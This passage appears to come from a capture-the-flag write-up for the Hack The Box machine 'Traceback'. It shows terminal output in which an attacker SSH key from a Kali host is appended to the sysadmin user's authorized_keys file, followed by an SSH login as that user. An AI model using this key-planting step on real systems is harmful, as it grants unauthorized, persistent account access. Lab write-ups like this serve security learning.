 $ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFRj4iUMZEpyUb9QQHY35vP0dp6lfPf9kdQYZMpRxvWAFE4IZCEjfAaq1zwoUZksLzuxgsde8kQCDyXUWIDgf6k0m
Og2WXXIOIUCvm47ngK1OI13V80MJvgte04iH8IV9mL3rlgoq5CQnv9Hro8FVySgduq0n6YMpIy6apm7YdU8owyaN8inclB31gSYKbrEl0hlYs6jJfsc/Eb2+2IBvgwKNkU5bKLM
Kxj0NSKR94RNNhZFHL6Oh9Ukszh5HEwD+Gq1bPhi5rUS3hJQXy2jpYwswHSbQxrstbW9ZfDLSS6OZ+4mNnc= root@kali" >> /home/sysadmin/.ssh/authorized_keys
$ exit
true 'exit' 0
> ^C
webadmin@traceback:~$ exit
logout
Connection to 10.10.10.181 closed.
root@kali:~/htb/traceback# ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Mar 15 13:05:36 2020 from 10.10.14.21
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)